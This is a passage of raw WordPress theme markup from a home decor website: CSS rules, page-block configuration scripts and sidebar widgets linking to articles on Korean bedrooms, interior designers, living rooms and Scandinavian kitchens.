a,.tdi_25 .td-block-title span{font-family:Oswald!important;font-size:20px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_25 .td-editor-date,.tdi_25 .td-editor-date .td-post-author-name a,.tdi_25 .td-editor-date .entry-date,.tdi_25 .td-module-comments a{font-family:Montserrat!important;text-transform:uppercase!important}.tdi_25 .td-read-more a{font-family:Montserrat!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_25 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_25 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_25 .td-module-meta-info{padding:20px 5px 18px}.tdi_25 .td_module_wrap{padding-bottom:0px;margin-bottom:0px;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_25 .td-module-container:before{bottom:-0px}.tdi_25 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_25 .td_module_wrap .td-module-container:before{display:block!important}.tdi_25 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_25 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_25 .td-block-title a,.tdi_25 .td-block-title span{font-size:18px!important}.tdi_25 .entry-title{font-size:16px!important}@media (min-width:768px){.tdi_25 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_25 .td-image-wrap{padding-bottom:55%}.tdi_25 .td-module-meta-info{padding:15px 5px 10px}.tdi_25 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_25 .td-module-container:before{bottom:-6px}.tdi_25 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_25 .td_module_wrap .td-module-container:before{display:block!important}.tdi_25 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_25 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_25 .entry-title{margin:10px 0 0 0;font-size:14px!important}.tdi_25 .td-block-title a,.tdi_25 .td-block-title span{font-size:16px!important}.tdi_25 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_25 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_25 .td_module_wrap{padding-bottom:0px;margin-bottom:0px;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_25 .td-module-container:before{bottom:-0px}.tdi_25 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_25 .td_module_wrap .td-module-container:before{display:block!important}.tdi_25 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_25 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_25 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"445","f_ex_font_family":"394","f_btn_font_family":"394","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.3","f_ex_font_line_height":"","image_width":"100","image_floated":"","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAxNHB4IiwicG9ydHJhaXQiOiIxNXB4IDVweCAxMHB4IiwibGFuZHNjYXBlIjoiMjBweCA1cHggMThweCJ9","image_radius":"","image_height":"eyJhbGwiOiI2OCIsInBvcnRyYWl0IjoiNTUifQ==","meta_info_horiz":"content-horiz-center","modules_category":"above","modules_category_margin":"","hide_image":"","show_btn":"none","show_excerpt":"none","show_com":"none","f_title_font_weight":"600","f_title_font_transform":"uppercase","f_ex_font_transform":"","f_btn_font_transform":"uppercase","f_meta_font_family":"394","f_meta_font_transform":"uppercase","show_review":"none","show_date":"none","show_author":"none","all_modules_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIxMiJ9","meta_info_align":"","art_btn":"0","art_excerpt":"0","art_title":"eyJhbGwiOiIxNXB4IDAgMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCAwIn0=","modules_category_padding":"0","modules_gap":"0","f_cat_font_family":"394","f_cat_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ea1717","cat_txt_hover":"#ea1717","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","custom_title":"Most Popular","block_template_id":"td_block_template_8","modules_border_style":"","f_header_font_family":"445","f_header_font_transform":"uppercase","f_header_font_weight":"600","f_header_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","border_color":"#eaeaea","category_id":"","header_text_color":"#000000","tdc_css":"[base64]","limit":"1","show_cat":"","ajax_pagination":"next_prev","pag_border_width":"0","btn_margin":"0","pag_text":"#000000","pag_icons_size":"9","pag_h_text":"#ea1717","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","sort":"popular","f_cat_font_weight":"700","pag_space":"0","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "1";
block_tdi_25.block_type = "td_flex_block_1";
block_tdi_25.post_count = "1";
block_tdi_25.found_posts = "367";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "367";
tdBlocksArray.push(block_tdi_25);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Most Popular</span></h4></div><div id=tdi_25 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://olidhomes.com/2021/03/19/15-korean-bedroom-decors/"  rel="bookmark" class="td-image-wrap " title="Korean Bedroom Decors: Bringing Cute and Cosy Look to The Room" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://olidhomes.com/wp-content/uploads/2021/03/Korean-Bedroom-Decors-696x522.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://olidhomes.com/category/home-ideas/" class="td-post-category" data-wpel-link="internal">Home Ideas</a>
                    <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2021/03/19/15-korean-bedroom-decors/" rel="bookmark" title="Korean Bedroom Decors: Bringing Cute and Cosy Look to The Room" data-wpel-link="internal">Korean Bedroom Decors: Bringing Cute and Cosy Look to The Room</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_2 tdi_28 td-flb-margin-left td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_28" >
<style>.tdi_28{margin-bottom:0px!important}@media (max-width:767px){.tdi_28{margin-bottom:24px!important}}</style>
<style>.tdi_28 .td-module-thumb{height:400px;margin-left:-0px}.tdi_28 .td_module_wrap{margin-bottom:24px}.tdi_28 .td_module_wrap:last-child{margin-bottom:0}.tdi_28.td_with_ajax_pagination .td-next-prev-wrap{align-items:flex-start;justify-content:flex-end;padding:20px 20px 0 0}.tdi_28 .entry-thumb{background-position:center 50%}body .tdi_28 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_28 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_28 .td-post-vid-time{display:inline-block}.tdi_28 .td-post-category{margin:0px;padding:0px;font-family:Montserrat!important;font-size:12px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;background-color:rgba(255,255,255,0);color:#ea1717}.tdi_28 .td-module-meta-info{top:auto;bottom:0;max-width:85%;margin:0 0 25px 0;padding:20px 15px 15px 0;background-color:#ffffff}.tdi_28 .entry-title{margin:15px 0 0 0;font-family:Oswald!important;font-size:20px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_28 .td-excerpt{margin:18px 0 0 0;display:none}.tdi_28 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_28 .td-author-date{display:none}.tdi_28 .td-post-author-name{display:none}.tdi_28 .td-post-date,.tdi_28 .td-post-author-name span{display:none}.tdi_28 .entry-review-stars{display:none}.tdi_28 .td-icon-star,.tdi_28 .td-icon-star-empty,.tdi_28 .td-icon-star-half{font-size:15px}.tdi_28 .td-module-comments{display:none}.tdi_28 .td-read-more{display:none}.tdi_28 .td-post-category:hover{background-color:rgba(255,255,255,0);color:#ea1717}.tdi_28 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_28 .td_module_wrap:hover .td-module-title a{color:#ea1717}html:not([class*='ie']) .tdi_28 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_28 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .td-module-thumb{height:360px}.tdi_28 .td_module_wrap{margin-bottom:20px}.tdi_28 .td_module_wrap:last-child{margin-bottom:0}.tdi_28 .td-module-meta-info{max-width:90%}.tdi_28 .entry-title{font-size:18px!important}.tdi_28 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_28 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .td-module-thumb{height:280px}.tdi_28 .td_module_wrap{margin-bottom:12px}.tdi_28 .td_module_wrap:last-child{margin-bottom:0}.tdi_28 .td-module-meta-info{max-width:90%;margin:0 0 20px 0;padding:15px 10px 10px}.tdi_28 .entry-title{margin:10px 0 0 0;font-size:14px!important}.tdi_28 .td-post-category{font-size:11px!important}.tdi_28 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_28 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_28 .td-module-thumb{height:420px}.tdi_28 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_28 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_28 = new tdBlock();
block_tdi_28.id = "tdi_28";
block_tdi_28.atts = '{"image_align":"center","meta_info_align":"bottom","image_margin":"0","limit":"3","image_margin_right":"","image_size":"td_1068x0","modules_height":"eyJhbGwiOiI0MDAiLCJsYW5kc2NhcGUiOiIzNjAiLCJwb3J0cmFpdCI6IjI4MCIsInBob25lIjoiNDIwIn0=","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","modules_category":"above","modules_category_padding":"0","modules_category_margin":"0","art_title":"eyJhbGwiOiIxNXB4IDAgMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCAwIn0=","meta_padding":"eyJhbGwiOiIyMHB4IDE1cHggMTVweCAwIiwicG9ydHJhaXQiOiIxNXB4IDEwcHggMTBweCJ9","meta_bg":"#ffffff","title_txt":"#000000","title_txt_hover":"#ea1717","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ea1717","cat_txt_hover":"#ea1717","f_title_font_family":"445","f_title_font_transform":"uppercase","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.3","f_cat_font_family":"394","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","meta_width":"eyJhbGwiOiI4NSUiLCJwb3J0cmFpdCI6IjkwJSIsImxhbmRzY2FwZSI6IjkwJSJ9","meta_margin":"eyJhbGwiOiIwIDAgMjVweCAwIiwicG9ydHJhaXQiOiIwIDAgMjBweCAwIiwicGhvbmUiOiIwIDAgMjVweCAwIn0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiIyNCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxMiJ9","category_id":"3","offset":"2","f_cat_font_line_height":"1","f_cat_font_weight":"700","custom_title":"Interior Ideas","block_type":"td_flex_block_2","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc2_tl":"","mc2_title_tag":"","mc2_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","block_title_over":"","block_title_space":"","image_alignment":"50","image_radius":"","image_margin_forced":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_icon_pos":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"","show_vid_t":"inline-block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_middle":"","show_btn":"none","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","nextprev_position":"top","nextprev_split":"","nextprev":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","pag_icons_space":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_txt":"","com_icon":"","rev_txt":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style"}';
block_tdi_28.td_column_number = "1";
block_tdi_28.block_type = "td_flex_block_2";
block_tdi_28.post_count = "3";
block_tdi_28.found_posts = "139";
block_tdi_28.header_color = "";
block_tdi_28.ajax_pagination_infinite_stop = "";
block_tdi_28.max_num_pages = "46";
tdBlocksArray.push(block_tdi_28);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Interior Ideas</span></h4></div></div><div class="td-block-inner-pagination"><div id=tdi_28 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://olidhomes.com/2024/11/08/how-to-choose-the-right-interior-designer-for-your-home/"  rel="bookmark" class="td-image-wrap " title="How to Choose the Right Interior Designer for Your Home" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://olidhomes.com/wp-content/uploads/2024/11/How-to-Choose-the-Right-Interior-Designer-for-Your-Home.png"  ></span></a></div>                
                <div class="td-module-meta-info">
                                        <a href="https://olidhomes.com/category/interior/" class="td-post-category" data-wpel-link="internal">Interior</a>
                    <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2024/11/08/how-to-choose-the-right-interior-designer-for-your-home/" rel="bookmark" title="How to Choose the Right Interior Designer for Your Home" data-wpel-link="internal">How to Choose the Right Interior Designer for Your Home</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://olidhomes.com/2024/03/31/20-natural-living-room-decors-and-ideas/"  rel="bookmark" class="td-image-wrap " title="20 Natural Living Room Decors and Ideas" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://olidhomes.com/wp-content/uploads/2024/03/20-Natural-Living-Room-Decors-and-Ideas-1068x693.jpeg"  ></span></a></div>                
                <div class="td-module-meta-info">
                                        <a href="https://olidhomes.com/category/home-ideas/" class="td-post-category" data-wpel-link="internal">Home Ideas</a>
                    <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2024/03/31/20-natural-living-room-decors-and-ideas/" rel="bookmark" title="20 Natural Living Room Decors and Ideas" data-wpel-link="internal">20 Natural Living Room Decors and Ideas</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://olidhomes.com/2024/02/25/23-small-scandinavian-kitchen-decors-and-ideas-make-your-cooking-space-stylish-and-cozy/"  rel="bookmark" class="td-image-wrap " title="23 Small Scandinavian Kitchen Decors and Ideas: Make Your Cooking Space Stylish and Cozy" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://olidhomes.com/wp-content/uploads/2024/02/23-Small-Scandinavian-Kitchen-Decors-and-Ideas-e1708712328569.jpeg"  ></span></a></div>                
                <div class="td-module-meta-info">
                                        <a href="https://olidhomes.com/category/home-ideas/" class="td-post-category" data-wpel-link="internal">Home Ideas</a>
                    <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2024/02/25/23-small-scandinavian-kitchen-decors-and-ideas-make-your-cooking-space-stylish-and-cozy/" rel="bookmark" title="23 Small Scandinavian Kitchen Decors and Ideas: Make Your Cooking Space Stylish and Cozy" data-wpel-link="internal">23 Small Scandinavian Kitchen Decors and Ideas: Make Your Cooking Space Stylish and Cozy</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_30{margin-bottom:48px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_2 tdi_31 td-flb-margin-left td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_31" >
<style>.tdi_31{margin-bottom:0px!important}</style>
<style>.tdi_31 .td-module-thumb{height:400px;margin-left:-0px}.tdi_31 .td_module_wrap{margin-bottom:24px}.tdi_31 .td_module_wrap:last-child{margin-bottom:0}.tdi_31.td_with_ajax_pagination .td-next-prev-wrap{align-items:flex-start;justify-content:flex-end;padding:20px 20px 0 0}.tdi_31 .entry-thumb{background-position:center 50%}body .tdi_31 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_31 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_31 .td-post-vid-time{display:inline-block}.tdi_31 .td-post-category{margin:0px;padding:0px;font-family:Montserrat!important;font-size:12px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;background-color:rgba(255,255,255,0);color:#ea1717}.tdi_31 .td-module-meta-info{top:auto;bottom:0;max-width:85%;margin:0 0 25px 0;padding:20px 15px 15px 0;background-color:#ffffff}.tdi_31 .entry-title{margin:15px 0 0 0;font-family:Oswald!important;font-size:20px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_31 .td-excerpt{margin:18px 0 0 0;display:none}.tdi_31 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_31 .td-author-date{display:none}.tdi_31 .td-post-author-name{display:none}.tdi_31 .td-post-date,.tdi_31 .td-post-author-name span{display:none}.tdi_31 .entry-review-stars{display:none}.tdi_31 .td-icon-star,.tdi_31 .td-icon-star-empty,.tdi_31 .td-icon-star-half{font-size:15px}.tdi_31 .td-module-comments{display:none}.tdi_31 .td-read-more{display:none}.tdi_31 